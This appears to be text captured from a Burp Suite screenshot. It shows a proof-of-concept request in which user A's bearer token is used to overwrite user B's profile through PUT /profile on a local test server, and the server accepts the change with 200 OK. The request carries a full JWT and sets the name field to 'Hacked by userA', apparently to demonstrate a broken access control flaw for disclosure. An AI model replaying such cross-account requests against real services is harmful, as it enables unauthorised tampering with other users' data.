 Request
Pretty Raw Hex
\n
1 PUT /profile HTTP/1.1
2 Host: localhost:8091
3 Content-Type: application/json
4 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJ1c2VyQiIsImV4cCI6MTc1ODA0MTgzN30.SKD75bZF3hDswvh4qaI-i90RO8E0izPXF7oj7EyfUyA
5 Accept: application/json
6 Content-Length: 103
7
8 {
9 "username":"userB",
10 "first_name":"Hacked by userA",
11 "last_name":"A",
12 "phone_number":"2"
13 }
user A's token
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 date: Tue, 16 Sep 2025 16:34:15 GMT
3 server: uvicorn
4 content-length: 86
5 content-type: application/json
6
7 {
"username":"userB",
"first_name":"Hacked by userA",
"last_name":"A",
"phone_number":"2"
}